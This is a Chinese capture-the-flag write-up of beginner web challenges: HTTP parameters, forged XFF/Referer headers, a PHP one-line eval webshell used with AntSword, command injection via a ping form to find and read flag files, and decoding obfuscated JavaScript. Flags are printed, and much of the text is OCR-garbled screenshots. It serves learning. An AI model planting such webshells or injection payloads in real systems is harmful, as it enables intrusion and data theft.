

https://blog.csdn.net/weixin\_43460822

## 第八题 get\_post

http的两种请求方式是get和post,比如我用通过通过这两种方式传参,分别传a=1和b=2。get的请求方式是通过 在网址后面加上"? a=1&b=2",例如: https://adworld.xctf.org.cn/task/answer?a=1&b=2 post传参的话通过hackbug



# 请用GET方式提交一个名为a,值为1的变量

https://blog.csdn.net/weixin\_43460822

我们在网址后面加上"?a=1".例: 119.198.29.45: 48280? a=1。



post方式提交的话,我们要用到hackbug,如下:

| nup://111.198.29.45:48280/<br>?a=1                     |                                                |
|--------------------------------------------------------|------------------------------------------------|
| Post data 🗆 Referer 🗆 User Agent 🗆 Cookies 🛛 Clear All |                                                |
| p=2;<br>https://b                                      | log.csdn.net/yeixin_43460822                   |
| ?                                                      | Post data Referer User Agent Cookies Clear All |

# 请用GET方式提交一个名为a,值为1的变量 请再以POST方式随便提交一个名为b,值为2的变量 cyberpeace{7fbfccb395244ac5e90120197e55396c}

https://blog.csdn.net/weixin\_43460822

## 第九题、xff\_referer

| xff_referer 17 最佳Writeup由话求      | • DengZ提供                             |
|----------------------------------|---------------------------------------|
| 难度系数:                            |                                       |
| 题目来源: Cyberpeace-n3k0            |                                       |
| 题目描述:X老师告诉小宁其实xff和referer是可以     | 人伪造的。                                 |
| 题目场景: http://111.198.29.45:56970 | 6                                     |
|                                  | <b>一</b> ) 制除场景                       |
| 倒计时:03:59:42   延时                |                                       |
| 题目附件:暂无                          | https://blog.csdn.net/weixin_43460822 |

XFF

X-Forwarded-For(XFF)是用来识别通过HTTP代理或负载均衡方式连接到Web服务器的客户端最原始的IP地址的HTTP 请求头字段。

简单地说,xff是告诉服务器当前请求者的最终ip的http请求头字段 通常可以直接通过修改http头中的X-Forwarded-For字段来仿造请求的最终ip

### Referer

HTTP来源地址(referer,或HTTPreferer)

是HTTP表头的一个字段,用来表示从哪儿链接到当前的网页,采用的格式是URL。换句话说,借着HTTP来源地址,当前的网页可以检查访客从哪里而来,这也常被用来对付伪造的跨网站请求。

简单的讲,referer就是告诉服务器当前访问者是从哪个url地址跳转到自己的,跟xff一样,referer也可直接修改

## 题目说IP地址必须为123.123.123.123 所以抓包修改XFF

| 💕 Burp Suite Community    | Edition v1.7.3 | 33 - Tem    | porary Pro  | oject             |           |          |                                                                                                    |                                                                                                    |         |                |           | - D                                                    |
|---------------------------|----------------|-------------|-------------|-------------------|-----------|----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|----------------|-----------|--------------------------------------------------------|
| Burp Intruder Repeater W  | indow Help     |             |             |                   |           |          |                                                                                                    |                                                                                                    |         |                |           |                                                        |
| Target Proxy Spider       | Scanner In     | truder      | Repeater    | Sequencer         | Decoder   | Comparer | Extender                                                                                                    | Project option                                                                                                    | is l    | Jser options   | Alerts    | rrts                                                   |
| 1 ×                       |                |             |             |                   |           |          |                                                                                                    |                                                                                                    |         |                |           |                                                        |
| Go Cancel                 | <  *           | ¥ .         |             |                   |           |          |                                                                                                    |                                                                                                    |         |                |           | Target: http://111.198.29.45:39055                     |
| Request                   |                |             |             |                   |           |          | Res                                                                                                    | ponse                                                                                                    |         |                |           |                                                        |
| Raw Params Headers        | Hex            |             |             |                   |           |          | Ray                                                                                                    | w Headers                                                                                                    | Hex     | HTML           | Render    | ar                                                     |
| Name                      | Value          |             |             |                   |           | Add      | <html></html>                                                                                                    | ď>                                                                                                    |         |                |           |                                                        |
| GET                       | /HTTP/1.1      |             |             |                   |           |          | <m< td=""><td>eta charset="l</td><td>TF-8"</td><td>&gt;</td><td></td><td></td></m<>                                                                       | eta charset="l                                                                                                    | TF-8"   | >              |           |                                                        |
| Host                      | 111.198.29.4   | 5:39055     |             |                   |           | Remove   | <t< td=""><td>itle&gt;index<td>tle&gt;</td><td>ha haidu com</td><td>Anatota</td><td>stron/3.0.3/ass/heatstron min ass" rel="stylesheat" /)</td></td></t<> | itle>index <td>tle&gt;</td> <td>ha haidu com</td> <td>Anatota</td> <td>stron/3.0.3/ass/heatstron min ass" rel="stylesheat" /)</td> | tle>    | ha haidu com   | Anatota   | stron/3.0.3/ass/heatstron min ass" rel="stylesheat" /) |
| User-Agent                | Mozilla/5.0 (V | Vindows N   | NT 10.0; WC | 0W64; rv:48.0) 0  | Gecko/    |          | <s< td=""><td>tyle&gt;body{</td><td>.//11</td><td>US. Darud. Com</td><td>00001511</td><td>strap/0.0.0/css/bootstrap.min.css iei- stylesneet //</td></s<>  | tyle>body{                                                                                                    | .//11   | US. Darud. Com | 00001511  | strap/0.0.0/css/bootstrap.min.css iei- stylesneet //   |
| Accept                    | text/html,appl | lication/xh | ntml+xml,ap | plication/xml;q=0 | .9,*/*;q. | Up       |                                                                                                    | margin-left:                                                                                                    | auto;   |                |           |                                                        |
| Accept-Language           | zh-CN,zh;q=0   | .8,en-US    | ;q=0.5,en;q | =0.3              | 0         | _        |                                                                                                    | margin-right                                                                                                    | :auto   | 9              |           |                                                        |
| Accept-Encoding           | gzip, deflate  |             |             |                   |           | Down     |                                                                                                    | margin-TOP:2                                                                                                    | 00PX;   |                |           |                                                        |
| DNT                       | 1              |             |             |                   |           |          |                                                                                                    | }                                                                                                    |         |                |           |                                                        |
| Cookie                    | look-here=co   | okie.php    |             |                   |           |          | <td>ad&gt;</td> <td></td> <td></td> <td></td> <td></td>                                                                                                   | ad>                                                                                                    |         |                |           |                                                        |
| X-Forwarded-For           | 123.123.123.   | 123         |             |                   |           |          | <bod< td=""><td>y&gt;</td><td>6 LL 24</td><td>(新头102 102</td><td>100 100</td><td>09/1</td></bod<>                                                         | y>                                                                                                    | 6 LL 24 | (新头102 102     | 100 100   | 09/1                                                   |
| Connection                | close          |             |             |                   |           |          | \p<br>(s                                                                                                    | cript/document                                                                                                    | .getB   | 1ementBvId("   | demo"). i | .2.5、/p><br>). innerHTML="必须来自https://www.google.com": |
| Upgrade-Insecure-Requests | 1              |             |             |                   |           |          | <td>dy&gt;<br/>&gt;</td> <td></td> <td></td> <td></td> <td></td>                                                                                          | dy><br>>                                                                                                    |         |                |           |                                                        |
|                           |                |             |             |                   |           | 4        | 0                                                                                                    |                                                                                                    |         |                |           |                                                        |
|                           |                |             |             |                   |           |          |                                                                                                    |                                                                                                    |         |                |           |                                                        |

## 而又显示请求来自https://www.google.com/,所以修改Referer

| 💕 Burp Suite Community    | Edition v1.7.33 - Temporary Project                          |          | – 🗆 X                                                                                                    |
|---------------------------|--------------------------------------------------------------|----------|----------------------------------------------------------------------------------------------------|
| Burp Intruder Repeater W  | indow Help                                                   |          |                                                                                                    |
| Target Proxy Spider       | Scanner Intruder Repeater Sequencer Decoder                  | Comparer | Extender Project options User options Alerts                                                                                             |
| 1 ×                       |                                                              |          |                                                                                                    |
| Go Cancel                 | <    ¥                                                       |          | Target: http://111.198.29.45:39055 💉 😤                                                                                                   |
| Request                   |                                                              |          | Response                                                                                                    |
| Raw Params Headers        | Hex                                                          |          | Raw Headers Hex HTML Render                                                                                                    |
| Name                      | Value                                                        | bbA      | (htul) (haad)                                                                                                    |
| GET                       | / HTTP/1.1                                                   | , ad     | <pre>/ueta charset="UTF-8"&gt;</pre>                                                                                                    |
| Host                      | 111.198.29.45:39055                                          | Remove   | <title>index(/title&gt;</title>                                                                                                    |
| User-Agent                | Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/         |          | <pre><inn: <style="" hret="http://libs.baldu.com/bootstrap/3.0.3/css/bootstrap.min.css" rel="stylesheet">hedd{</inn:></pre>              |
| Accept                    | text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q. | Up       | margin-left:auto;                                                                                                    |
| Accept-Language           | zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3                          |          | margin-right:auto;                                                                                                    |
| Accept-Encoding           | gzip, deflate                                                | Down     | margin-TOP:200FX;                                                                                                    |
| DNT                       | 1                                                            |          | }                                                                                                    |
| Cookie                    | look-here=cookie.php                                         |          |                                                                                                    |
| X-Forwarded-For           | 123.123.123.123                                              |          | (body)                                                                                                    |
| Connection                | close                                                        |          | (p 1d= demo >1p用出压公规/3123.123.123.123.123(p)<br>(script)document.ersHementRy1d("demo"), inperHTM="必须来自https://www.google.com":(/script)) |
| Upgrade-Insecure-Requests | 1                                                            |          | <pre><script>document.getBlementById("demo").innerHTML="cyberpeace{3cd429d4df7ce5e9057ac20eada3096b]";</script></pre>                    |
| Referer                   | https://www.google.com                                       |          |                                                                                                    |
|                           |                                                              |          | https://biog.csdn.nevqq_4362591/                                                                                                    |

然后点击Go,得到flag

第十题、webshell

| webshell | 132 最佳Writeup由话求 • DengZ提供          |        |     |
|----------|-------------------------------------|--------|-----|
| 难度系数:    | <mark>★ ★ 2.0</mark>                |        |     |
| 题目来源:    | Cyberpeace-n3k0                     |        |     |
| 题目描述:小雪  | 宁百度了php—句话,觉着很有意思,并且把它放在index.php里。 |        |     |
| 题目场景:    | http://111.200.241.244:54280        |        |     |
| •        |                                     |        |     |
| 侄        | 到计时: 03:52:51 延时                    | CSDN @ | 淅见. |

所谓的php一句话: <?php @eval(\$\_POST['shell']);?> 这个是PHP最常见的一句话木马的源码,通过post木马程序来实现木马的植入,eval()函数把字符串按照PHP代码来计 算

使用中国蚁剑

## 1.右键添加数据



| ■ 添加数据        |                             | _ 🗆 ×                                |
|---------------|-----------------------------|--------------------------------------|
| O 添加 × 津      | 管 🤨 测试连接                    |                                      |
| ≧基础配置         |                             | *                                    |
|               |                             |                                      |
| URL地址 *       | http://111.198.29.45:39365/ |                                      |
| 连接密码 *        | shell                       |                                      |
| 网站备注          |                             |                                      |
| 编码设置          | UTF8                        | ~                                    |
| 连接类型          | PHP                         | ~                                    |
|               | 编码器                         |                                      |
|               | 💿 default (不推荐)             |                                      |
|               | ○ random (不推荐)              |                                      |
|               | O base64                    | •                                    |
| <b>2</b> 请求信息 |                             | ^                                    |
| ✿》 其他设置       |                             | https://blog.csdn.net/weixin_4309223 |

## 3.找到flag.txt

| AntSword 编辑 窗口 调试     |                                        |                           |                |
|-----------------------|----------------------------------------|---------------------------|----------------|
| ▲ ■ □ 111.198.29.45 ⊗ |                                        |                           | •              |
| □ 目录列表 (0) <          | ① 文件列表 (2)                             |                           | ^              |
| e- 🗁 /                | O 新建 ▼ ↑ 上层 2 刷新 	 ★ 主目录 ■ 书签 ▼ /var/v | www/html/                 | → 读取           |
| var                   | 名称                                     | 日期    大小                  | 属性             |
| e www                 | ■ flag.txt                             | 2020-03-01 04:59:37 44 b  | 0664           |
|                       | ගා index.php                           | 2018-09-27 04:02:04 539 b | 0664           |
|                       |                                        |                           |                |
|                       | <b>雪 任务列表</b>                          |                           | aixin_48092232 |

得到flag 为**cyberpeace{17b8c20c87ed744736dca537ddea2777}** 

 $第十一题、command_execution$ 

| 「 <u> command_execution</u> <u> 最佳Writeup由pinepple</u> 提供                  |                                       |
|----------------------------------------------------------------------------|---------------------------------------|
| 难度系数: ◆★★2.0                                                               |                                       |
| 题目来源: Cyberpeace-n3k0                                                      |                                       |
| 题目描述:小宁写了个ping功能,但没有写waf,X老师告诉她这是非常危险的,你知道为什么吗。                            |                                       |
| 题目场景: 💶 http://111.200.241.244:52439                                       |                                       |
|                                                                            |                                       |
| 题目附件: 暂无                                                                   | CSDN @淅见.                             |
| 🛞 题目 X command execution X 🔆 选项 X +                                        | - 🗆 X                                 |
| ← → C û       ♥ # 111.198.29.45:52319       >>>>>>>>>>>>>>>>>>>>>>>>>>>>>> | II\ 🗉 🛎 🗭 ⁵ 😇 👬 Ξ                     |
| PING                                                                       |                                       |
|                                                                            | https://blog.csdn.net/zouchengzhi1021 |

WAF简介:

Web应用防护系统(也称为:网站应用级入侵防御系统。英文:Web Application Firewall,简称:WAF)。利用国际上 公认的一种说法:Web应用防火墙是通过执行一系列针对HTTP/HTTPS的安全策略来专门为Web应用提供保护的一款产 品。

#### 审计设备

对于系统自身安全相关的下列事件产生审计记录:

- (1) 管理员登录后进行的操作行为;
- (2) 对安全策略进行添加、修改、删除等操作行为;
- (3) 对管理角色进行增加、删除和属性修改等操作行为;
- (4) 对其他安全功能配置参数的设置或更新等行为。

访问控制设备

用来控制对Web应用的访问,既包括主动安全模式也包括被动安全模式。

架构/网络设计工具 当运行在反向代理模式,他们被用来分配职能,集中控制,虚拟基础结构等。

WEB应用加固工具

这些功能增强被保护Web应用的安全性,它不仅能够屏蔽WEB应用固有弱点,而且 能够保护WEB应用编程错误导致的 安全隐患。

需要指出的是,并非每种被称为Web应用防火墙的设备都同时具有以上四种功能。

同时WEB应用防火墙还具有多面性的特点。比如从网络入侵检测的角度来看可以把WAF看成运行在HTTP层上的IDS设备;从防火墙角度来看,WAF是一种防火墙的功能模块;还有人把WAF看作"深度检测防火墙"的增强。(深度检测防火墙 通常工作在的网络的第三层以及更高的层次,而Web应用防火墙则在第七层处理HTTP服务并且更好地支持它。)

那这题就是所谓的没有上waf,也就是可以篡改网站。那么在ping地址之后可能可以直接写linux指令。

1、尝试ping一下题目的ip地址

← → × ☆ ▲ 不安全 | 111.200.241.244:61000

## PING

111.200.241.244 && Is

PING

ping -c 3 111.200.241.244 && ls PING 111.200.241.244 (111.200.241.244) 56(84) bytes of data.

--- 111.200.241.244 ping statistics ---3 packets transmitted, 0 received, 100% packet loss, time 1999ms

CSDN @Daisuki

#### 2、尝试ping一下本机的ip地址

发现多了点东西。多了一些路径出来,说明的确可以写linux指令。



### 3. 尝试ping一下本机的ip地址 搜索flag

| PING ① 搜索带有flag的文件                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 127.0.0.1 && find / -name "flag.*"                                                                                                    |
| PING                                                                                                    |
| <pre>ping -c 3 127.0.0.1 &amp;&amp; find / -name "flag.*" PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.058 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.044 ms 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.065 ms</pre> |
| 127.0.0.1 ping statistics<br>3 packets transmitted, 3 received, 0% packet loss, time 1998ms<br>rtt min/avg/max/mdev = 0.044/0.055/0.065/0.012 ms<br>/home/flag.txt 2 得到flag.txt的路径 CSDN @Daisuki_                                                                                           |

4. 利用 cat命令, 找到 flag的 文件 127.0.0.1 && cat /home/flag.txt



第十二题、simple\_js

| Simple_jS 1 最佳Writeup由Venom • IceM提供                 |           |
|------------------------------------------------------|-----------|
| 难度系数: ◆★★★3.0                                        |           |
| 题目来源: root-me                                        |           |
| 题目描述:小宁发现了一个网页,但却一直输不对密码。(Flag格式为 Cyberpeace{xxxxxxx | ox} )     |
| 题目场景: http://111.200.241.244:59880                   |           |
| 倒计时: 03:53:23 延时                                     |           |
| 题目附件:暂无                                              | CSDN @淅见. |

## 1、点开场景如下:

| ▲ 不安全   111.200.241.244:59880 |                          |         |
|-------------------------------|--------------------------|---------|
|                               | 111.200.241.244:59880 显示 |         |
|                               | Enter password           |         |
|                               |                          |         |
|                               | 确定                       | 取消      |
|                               |                          | CSDN@浙见 |

## 2、按 F12查看源码

| ••• 🔻 <head> == \$0</head>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <title>J5</title>                                                                                                    |
| <pre>&lt;<script type="text/javascript"></pre></th></tr><tr><th>function dechiffre(pass_enc){</th></tr><tr><th>var pass = "70,65,85,88,32,80,65,83,83,87,79,82,68,32,72,65,72,65";</th></tr><tr><th><pre>var tab = pass_enc.split(',');</pre></th></tr><tr><th><pre>var tab2 = pass.split(',');var i,j,k,l=0,m,n,o,p = "";i = 0;j = tab.length;</pre></th></tr><tr><th>k = j + (1) + (n=0);</th></tr><tr><th>n = tab2.length;</th></tr><tr><th><pre>for(i = (o=0); i < (k = j = n); i++ ){o = tab[i-1];p += String.fromCharCode((o = tab2[i]));</pre></th></tr><tr><th><pre>if(i == 5)break;}</pre></th></tr><tr><th>for(i = (o=0); i < (k = j = n); i++ ){</th></tr><tr><th><pre>o = tab[i-1];</pre></th></tr><tr><td>if(i > 5 && i < k-1)</td></tr><tr><td><pre>p += String.fromCharCode((o = tab2[i]));</pre></td></tr><tr><th>}</th></tr><tr><th><pre>p += String.fromCharCode(tab2[17]);</pre></th></tr><tr><td>pass = p;return pass;</td></tr><tr><td>}</td></tr><tr><td>String["fromCharCode"]</td></tr><tr><td>(dechiffre("\x35\x35\x2c\x35\x36\x2c\x35\x34\x2c\x37\x39\x2c\x31\x31\x35\x2c\x36\x39\x2c\x31\x31\x34\x2c\x31\x31\x36\x2c\x31\x30\x37\x2c\x34\x39\x2c\x35\x30"));</td></tr><tr><td><pre>h = window.prompt('Enter password');</pre></td></tr><tr><td>alert( dechiffre(h) );</td></tr><tr><td></script></pre> |
|                                                                                                    |
| <body> </body>                                                                                                    |
| CCDN 会好日                                                                                                    |
|                                                                                                    |
|                                                                                                    |

```
<html>
<head>
    <title>JS</title>
    <script type="text/javascript">
   function dechiffre(pass_enc){
       var pass = "70,65,85,88,32,80,65,83,83,87,79,82,68,32,72,65,72,65";
        var tab = pass_enc.split(',');
                var tab2 = pass.split(',');var i,j,k,l=0,m,n,o,p = "";i = 0;j = tab.length;
                        k = j + (1) + (n=0);
                        n = tab2.length;
                        for(i = (o=0); i < (k = j = n); i++ ){o = tab[i-1];p += String.fromCharCode((o = ta</pre>
                                if(i == 5)break;}
                        for(i = (o=0); i < (k = j = n); i++ ){</pre>
                        o = tab[i-1];
                                if(i > 5 && i < k-1)
                                         p += String.fromCharCode((o = tab2[i]));
                        }
        p += String.fromCharCode(tab2[17]);
        pass = p;return pass;
    }
   String["fromCharCode"](dechiffre("\x35\x35\x2c\x35\x36\x2c\x35\x34\x2c\x37\x39\x2c\x31\x31\x35\x2c\x36\
   h = window.prompt('Enter password');
    alert( dechiffre(h) );
</script>
</head>
</html>
```

无论输入什么, dechiffre()函数的返回值都是p, 所以该函数是无效的

## 真正的密码应该存在于 String["fromCharCode"] (dechiffre("\x35\x35\x2c\x35\x36\x2c\x35\x34\x2c\x37\x39\x2c\x31\x31\x35\x2c\x36\x39\x2c\x31\x31\x34\x2c\x31\x \* \_\_\_\_\_\_\_\_\_

3、编写python脚本,获取真正的密码

```
string = "\x35\x35\x2c\x35\x36\x2c\x35\x34\x2c\x37\x39\x2c\x31\x31\x35\x2c\x36\x39\x2c\x31\x31\x34\x2c\x31\
list = string.split(",")
print(list)
password = ""
for i in list:
    i = chr(int(i))
    password += i
print(password)
```

```
D:\python3.9\python.exe C:/Users/chaoyue/pythonProject17/test.py
['55', '56', '54', '79', '115', '69', '114', '116', '107', '49', '50']
7860sErtk12
```

进程已结束,退出代码为 0

密码即为flag

